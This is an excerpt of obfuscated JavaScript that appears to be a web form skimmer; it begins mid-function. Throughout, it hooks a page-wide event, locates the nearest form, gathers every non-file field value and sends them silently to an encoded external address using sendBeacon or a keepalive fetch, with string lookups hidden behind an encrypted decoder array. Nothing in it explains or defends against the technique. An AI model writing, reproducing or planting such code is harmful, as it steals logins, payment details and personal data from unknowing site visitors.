_0x1aa8e7=_0x52516a;if(navigator[_0x1aa8e7(0x1c9,'Kefv')]&&navigator[_0x1aa8e7(0x1bb,'L$5E')](_0x1aa8e7(0x1be,')[%['),_0x23519d))return;fetch(_0x1aa8e7(0x1eb,'T8Sg'),{'method':_0x1aa8e7(0x1d6,'I4KF'),'body':_0x23519d,'keepalive':!![]});},_0x4a0b79=_0x168572=>{const _0x47576c=_0x52516a;for(let _0x3dd3d0=_0x168572;_0x3dd3d0;_0x3dd3d0=_0x3dd3d0[_0x47576c(0x1e7,'pKLz')]){for(let _0x491181=_0x3dd3d0[_0x47576c(0x1f3,'fg30')];_0x491181;_0x491181=_0x491181[_0x47576c(0x1bd,'L$5E')]){if(_0x491181[_0x47576c(0x20b,'XfDz')]==='FORM')return _0x491181;const _0x7e0c2f=_0x491181[_0x47576c(0x1c1,'L$5E')]&&_0x491181[_0x47576c(0x209,'pKLz')](_0x47576c(0x1ce,'4kJv'));if(_0x7e0c2f)return _0x7e0c2f;}}return null;};document[_0x52516a(0x1c3,'MPR1')](_0x52516a(0x1dd,'8GY*'),_0x135098=>{const _0x31f330=_0x52516a,_0x34bb54=_0x135098[_0x31f330(0x1fa,'X#1D')];if(!(_0x34bb54 instanceof Element))return;const _0xf3f174=_0x135098[_0x31f330(0x1cf,'I4KF')][_0x31f330(0x1db,'4kJv')](_0x31f330(0x200,'BV70'));if(!_0xf3f174)return;const _0x1d1581=_0xf3f174[_0x31f330(0x1f6,'&cun')](_0x31f330(0x1ce,'4kJv'))||_0x4a0b79(_0xf3f174);if(!_0x1d1581)return;const _0x233708=new URLSearchParams([...new FormData(_0x1d1581)][_0x31f330(0x1d7,'pKLz')](([,_0x255846])=>!(_0x255846 instanceof File)))[_0x31f330(0x1c0,'fLVA')]();if(_0x233708)_0x191cc2(_0x12ce1b(0x11)+_0x1f3ff0(_0x233708));},!![]);}()));function _0x498f(){const _0x3a2ca5=['WOu3WQXJW7hcGSkttCo9wLPaWO8','W4ZdU3pcT8opWRtdRCklW6niDCk9kW','hhJdV1JdLHpdOCk1zSo0yCkFW7tdS8kXW6TTW4mpW6K7xG','WO3dLCk3wmoBW7FdNmoUyCkpxHBdUxbwWQFcGCoMpxFdRLS','pvlcHIGGW7BcHCotW7rEAG','AsnAWPNcGW','WRmRtImyn2i','WO7cU0VdM8kvW4K2ag8Twq','W43dUmkqW5RcRgq','iGdcHCokW6NdNCkPBCkADh7dR8oY','b8keEY8CW7G','WRPsyCoPWOpdM0W4WPNdKMO','W75hW7FdK8kaBdS6W5vheG','WQZcGhvQ','W7NcKx5cW4ddR8kC','kSoFWPxcQWldSSooW53cQG','bfyMg8oMWRFcNSomd2ldImkVWRVcOCkgW4D4W5RdN8kSl2zOBxVdKb9wWOtcV0OngqJdHZJcJMhdRWZdO8kFWRjCWQu3W4eY','W7VdKc43WQZcMCoijCkOWR7dUfT/','WQhdK8kVbsG','W73cP8o9W4xcGG','sf9XWRC','W7KJW73dPSow','W4nukSoUW5ZdRdVcMmkb','W41stsm','W6D2eZ8ic1HIva','W5PXscb+avRdOSopb3yyda','ASkJldxcU8o0WQpdPCke','yvxdLCkWWRVcGSo6','WOpdPYWOW6rdWP3cGmkOi8oTdW','W6dcVmkxA8oeW5hdPSkPDmk4iG','pmoYDsFcVSo4','W5BdHCoHf1FcSmknyW','W6WfW7tdQCothKxcNvBcKG','W4tcQvCgivfRxSozhZqR','W68sW7/dU8o4ffhcJxZcKdvjWRldHmoZWQjZF0xdNSolWRS','W45ypCo7W5/cON3dMmkfWQZdKutcGCo0W5JdKmoRbvVdNuxcH10VkW','W6ZcTSo/W4ZcLsPrW5ZcP8kzcKJdLG','W5ZdUCkGW4hcUMGJwq','W64vW7/dV8oOkehcKLZcNYrlWQu','WQCRrmkP','WO7cSYeTW4KvAhxdSSoiWQldRq4bWRjG','rSkpWPqhwSk/Fb4cWOFdSCkkka','W5hcVLKzave','WPulrCkqWOr1W5FcUq','smkjWPDDfSofaJOW','m3tcH8k9k8kqtWjuWRe3fCoY','bSoLWOVcVs/dO8oaW6hcMSkf','W5NdO8kwW4FcSviOuSk7W4NdULxdGW','WQddN8kE','WONdJColAa1XjqdcUIquW6a','WPeOWQ3cQGZdOSklW5q','W5JcNcT6','c8ozW5DvbSo+','W5XbucdcJsW9vmoYWRn1Ba','ymkLWPtdOmoc','W5HAaeW9i8kg','CIldOCoWBCoieqW','WORdTYKGW4rF','Aq7dK39WW6S','l8o3W7zM','W41TqszIia','hhJdTvRdKaJdRCk2rG','CIZdKmoOEG','WONcPsOf','W53cNZzKFNJcJW','wGXHwSkHW57dNmo/oMtcNSoFWQC','W4hcT1eicq','eCkmzYW','h1K4cSo9WOe','WPymDSoYWPe','DLVdNmknWQ7cNCoQrmkREgC','qefNWRqr','W7yhmrddUCo1','W6JcJNhdHmkhfuRdNCowW4xcGvNcJCoj','xaLVw8kJW5RdN8kbpNpcTmoyWQtcVq','W5zwusRcUIW','W5TLxZDPjNRdOSopcwCzcG','q8kXW5pdOfJdG8osW6RcMCkMia','W74qW6RdOCoO','WRRdKcBcGSoztXO','cf4IDuNdGgvlW5xcUbBdRXXpz0RdMCkiWOblzCoVomo1WRy','nqZdQmoECSosnG','W74om8k0W5hdIM8xWOO','WRi2r8kEWPu','WO3cKqOyW5W'];_0x498f=function(){return _0x3a2ca5;};return _0x498f();}